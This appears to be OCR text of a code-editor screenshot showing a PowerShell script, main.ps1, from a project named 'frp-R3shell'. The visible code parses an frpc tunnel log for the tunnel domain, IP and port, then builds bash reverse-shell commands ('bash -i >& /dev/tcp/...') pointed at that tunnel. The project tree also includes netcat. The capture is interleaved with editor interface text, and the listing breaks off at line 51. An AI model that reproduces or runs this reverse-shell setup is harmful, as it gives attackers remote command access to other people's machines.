 File Edit Selection View Go Run Terminal Help
frp-R3shell
EXPLORER
FRP-R3SHELL
frpc
frpc_windows_amd64.exe U
frpc.log U
nc
config U
LICENSE
main.ps1 U
README.md
Start-Frpc.bat U
OUTLINE
TIMELINE
18
main.ps1 U
main.ps1
10 if ($logContent) {
11 Write-Host "FRPC log has been updated."
12 } else {
13 Write-Host "FRPC log is still empty."
14 }
15
16 # 从 frpc\frpc.log 中读取日志内容
17 $logPath = ".\frpc\frpc.log"
18
19 $logContent = Get-Content $logPath -Raw -Encoding UTF8
20
21 $logContent = [System.Text.Encoding]::UTF8.GetString([System.Text.Encoding]::UTF8.GetBytes($logContent))
22
23
24 # 解析隧道信息
25 $tunnelInfoPattern = "用 \[(.+?):(\d+)\] \S+\s+\S+ IP \S+: \[(.+?):(\d+)\]"
26
27 if ($logContent -match $tunnelInfoPattern) {
28 $tunnelDomain = $matches[1]
29 $tunnelPort = $matches[2]
30 $tunnelIP = $matches[3]
31 if (-not $tunnelPort) {
32 $tunnelPort = $matches[4]
33 }
34 Write-Host "[OK] Tunnel Domain: $tunnelDomain, Tunnel IP: $tunnelIP, Tunnel Port: $tunnelPort"
35 } else {
36 Write-Host "Error: Tunnel information not found."
37 }
38
39 # 解析本地端口
40 $localPortPattern = ": \[.+?, tcp -> 127\.0\.0\.1:(\d+)\]"
41 if ($logContent -match $localPortPattern) {
42 $localPort = $matches[1]
43 Write-Host "Local Port: $localPort"
44 } else {
45 Write-Host "Error: Local port not found."
46 }
47
48 # 输出连接指令
49 if ($tunnelDomain -and $tunnelIP -and $tunnelPort) {
50 $bashCommand1 = "bash -i >& /dev/tcp/$tunnelDomain/$tunnelPort 0>&1"
51 $bashCommand2 = "bash -i >& /dev/tcp/$tunnelIP/$tunnelPort 0>&1"
激活 Windows
转到"设置"以激活 Windows。
00:00
1
main* 0 0 0